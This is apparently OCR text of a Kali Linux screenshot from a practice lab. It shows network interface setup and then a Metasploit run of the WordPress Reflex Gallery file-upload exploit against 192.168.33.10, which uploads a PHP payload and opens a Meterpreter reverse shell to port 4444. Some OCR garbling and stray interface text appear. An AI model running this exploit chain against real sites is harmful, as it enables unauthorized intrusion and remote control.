 Applications Places Terminal Tue 12:09 1
root@kali: ~
File Edit View Search Terminal Help
oot@kali:~# ser
db error
root@kali: ~
File Edit View Search Terminal Help
ether 08:00:27:a1:b6:e6 txqueuelen 1000 (Ethernet)
RX packets 4 bytes 930 (930.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 22 bytes 1847 (1.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
ether 08:00:27:05:f6:72 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 20 bytes 1116 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# sudo ifconfig eth1 192.168.33.15 netmask 255.255.255.0
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
================
Name Disclosure Date Rank
Description
---- --------------- ----
-----------
exploit/unix/webapp/wp_reflexgallery_file_upload 2012-12-30 excellent
Wordpress Reflex Gallery Upload Vulnerability
msf > use exploit/unix/webapp/wp_reflexgallery_file_upload
msf exploit(wp_reflexgallery_file_upload) > set RHOSt 192.168.33.10
RHOSt => 192.168.33.10
msf exploit(wp_reflexgallery_file_upload) > exploit
[*] Started reverse TCP handler on 192.168.33.15:4444
[+] Our payload is at: KyTfyvFxJ.php. Calling payload...
[*] Calling payload...
[*] Sending stage (33986 bytes) to 192.168.33.10
[*] Meterpreter session 1 opened (192.168.33.15:4444 -> 192.168.33.10:43374) at
2017-08-22 01:46:02 -0400
[+] Deleted KyTfyvFxJ.php
meterpreter > ls
6 - Temporary Project
nder Project options User options Alerts
Comment this item ?
? < + > Type a search term 0 matches